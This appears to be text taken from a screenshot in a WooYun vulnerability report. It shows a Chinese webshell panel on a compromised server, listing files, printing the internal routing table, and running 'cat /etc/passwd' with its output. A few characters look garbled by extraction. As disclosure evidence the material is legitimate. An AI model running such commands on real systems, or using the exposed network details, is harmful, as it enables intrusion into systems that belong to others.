 目标信息 执行命令 webshell上传 文件管理
当前路径： /home/144.246.65.39.out 列目录 清空
01201894
01201347
01201220
01201477
01090436
01201585
01201691
01331761
01201590
01203028
01201028
01202829
admin
01332334
backup.sh
144.246.65.39.out
144.246.65.39.out.bak
.out
tftpboot
scan_notify
net
CIANFS
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
145.7.93.90 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
144.0.97.126 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
144.204.64.146 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
144.246.6.16 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
145.246.201.11 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
144.246.6.112 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
145.246.201.14 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
145.246.201.12 144.246.65.1 255.255.255.255 UGH 0 0 z 0 bond0
145.246.201.13 144.246.65.1 255.255.255.255 UGH 0 0 0 bond0
144.0.123.0 144.246.65.1 255.255.255.0 UG 0 0 0 bond0
144.246.7.0 144.246.65.1 255.255.255.0 UG 0 0 0 bond0
144.246.65.0 0.0.0.0 255.255.255.0 U 0 0 0 bond0
145.246.201.0 144.246.65.1 255.255.255.0 UG 0 0 0 bond0
145.246.31.0 144.246.65.1 255.255.255.0 UG 0 0 0 bond0
144.246.8.0 144.246.65.1 255.255.255.0 UG 0 0 0 bond0
192.168.122.0 0.0.0.0 255.255.255.0 U 0 0 0 virbr0
169.254.0.0 0.0.0.0 255.255.0.0 U 0 0 0 bond0
0.0.0.0 144.246.65.254 0.0.0.0 UG 0 0 0 bond0
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/zsbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
www.wooyun.org